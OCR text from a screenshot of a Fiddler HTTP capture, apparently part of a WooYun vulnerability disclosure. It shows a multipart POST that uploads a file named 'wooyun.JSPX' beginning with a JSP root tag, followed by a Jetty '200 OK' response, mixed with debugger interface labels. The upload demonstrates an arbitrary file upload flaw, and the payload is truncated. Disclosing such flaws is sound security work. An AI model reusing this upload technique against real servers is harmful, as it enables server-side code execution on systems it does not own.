 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
Content-Disposition: form-data; name="title"
test
-----------------------------7df7b3b20296
Content-Disposition: form-data; name="flag"
0
-----------------------------7df7b3b20296
Content-Disposition: form-data; name="countent"
-----------------------------7df7b3b20296
Content-Disposition: form-data; name="status"
2
-----------------------------7df7b3b20296
Content-Disposition: form-data; name="flowto"
-----------------------------7df7b3b20296
Content-Disposition: form-data; name="file1"; filename="wooyun.JSPX"
Content-Type: application/octet-stream
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" xmlns="http://www.w3.org/1999/xhtml"
-----------------------------7df7b3b20296
Content-Disposition: form-data; name="remark"
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Content-Language: zh-CN
Content-Length: 12107
Server: Jetty(6.1.15)
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad